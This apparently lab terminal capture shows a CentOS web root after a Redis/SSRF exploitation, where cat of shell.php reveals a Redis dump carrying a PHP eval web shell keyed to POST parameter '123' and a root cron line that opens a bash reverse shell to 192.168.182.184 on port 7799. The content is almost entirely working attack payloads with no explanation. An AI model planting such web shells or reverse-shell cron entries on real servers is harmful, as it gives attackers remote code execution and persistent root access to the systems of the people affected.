 [root@centos7 wwwroot]# ls
error  ssrf.php
[root@centos7 wwwroot]# ls
error  shell.php  ssrf.php
您在 /var/spool/mail/root 中有新邮件
[root@centos7 wwwroot]# cat shell.php
REDIS0009       redis-ver6.2.6
redis-bitse%¤Bused-meO
aof-preamble~sh-
<?php @eval($_POST['123']);?>"
tom@D
* * * * * root bash -i >& /dev/tcp/192.168.182.184/7799 0>&1
ÿMSU0您在 /var/spool/mail/root 中有新邮件
[root@centos7 wwwroot]#